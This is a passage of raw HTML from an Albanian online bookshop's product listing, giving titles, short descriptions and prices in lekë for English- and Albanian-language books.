<a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" 